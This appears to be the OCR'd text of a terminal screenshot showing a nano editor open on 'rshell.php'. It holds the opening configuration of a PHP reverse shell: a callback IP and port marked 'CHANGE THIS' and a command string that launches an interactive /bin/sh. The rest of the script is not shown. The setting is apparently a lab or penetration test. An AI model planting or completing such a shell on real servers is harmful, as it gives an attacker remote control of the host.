 root@bogsec: /home/ocortesl 237x27
GNU nano 6.2 rshell.php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.43';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;